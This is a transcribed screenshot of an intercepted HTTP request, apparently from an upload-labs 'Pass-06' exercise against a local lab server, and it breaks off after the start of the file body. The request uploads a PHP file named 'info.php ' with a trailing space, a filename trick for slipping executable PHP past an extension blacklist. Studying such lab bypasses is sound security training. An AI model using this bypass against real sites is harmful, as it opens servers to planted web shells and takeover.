 Pretty Raw Hex
1 POST /Pass-06/index.php?action=show_code HTTP/1.1
2 Host: 192.168.245.130
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:139.0) Gecko/20100101 Firefox/139.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=----geckoformboundary82b85ee79394b0899118a70c2428328
8 Content-Length: 365
9 Origin: http://192.168.245.130
0 Connection: keep-alive
1 Referer: http://192.168.245.130/Pass-06/index.php?action=show_code
2 Upgrade-Insecure-Requests: 1
3 Priority: u=0, i
4
5 ------geckoformboundary82b85ee79394b0899118a70c2428328
6 Content-Disposition: form-data; name="upload_file"; filename="info.php "
7 Content-Type: application/octet-stream
8
9 <?php